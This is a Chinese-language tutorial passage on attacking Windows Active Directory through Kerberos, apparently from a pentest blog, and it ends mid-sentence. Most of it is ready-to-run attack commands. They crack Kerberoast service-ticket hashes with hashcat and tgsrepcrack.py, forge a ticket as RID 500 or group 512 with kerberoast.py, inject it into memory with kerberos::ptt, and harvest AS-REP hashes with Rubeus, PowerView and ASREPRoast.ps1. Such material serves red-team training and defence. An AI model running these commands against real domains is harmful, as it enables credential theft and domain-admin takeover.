

如何破解HASH?

1.HASHCAT

这个工具需要让hash格式为hashcat模式才能进行破解。kribi文件不能放入hashcat进行破解.

hashcat -m 13110 pass.txt hash.txt

2.kerberoast中的tgsrepcrack.py

支持kribi文件破解

python3 tgsrepcrack.py pass.txt xxx.kribi

How to use Kerberoast

既然我们都把ST的加密hash都破解了,那么我们就可以随便改ST中的票据内容了..\ 这里使用的是kerberoast工具集里的kerberoast.py

python kerberoast.py -p Password123 -r PENTESTLAB_001.kirbi -w PENTESTLAB.kirbi -u 500

python kerberoast.py -p Password123 -r PENTESTLAB_001.kirbi -w PENTESTLAB.kirbi -g 512

## 将票据权限改为administrator

kerberos::ptt PENTESTLAB.kirbi #将票据注入到内存



AS_REP Roast

较Kerberoast来说,比较鸡肋。

它的原理是在不开启kerberos预身份验证的前提下,获得其他用户的AS_RES,并破解加密session key 的 client hash。

1.Rubeus

Rubeus.exe asreproast

然后就会搜索域中不需要kerberos预验证的用户,并获得ASREP。

2.Empire框架与 ASREPRoast.ps1

使用Empire框架下的powerview.ps1查找域中设置了 “不需要kerberos预身份验证” 的用户

Import-Module .\powerview.ps1

Get-DomainUser -PreauthNotRequired

然后用 ASREPRoast.ps1 :https://github.com/HarmJ0y/ASREPRoast 获取指定用户的AS-REPhash

Import-Module ASREPRoast.ps1

Get-ASREPHash -USER xx -Domain xx |Out-file -Encoding ASCII hash.txt

就会生成一个hash数据文件了



How to crack hash将生成的HASH保存起来,并在下图处加入$23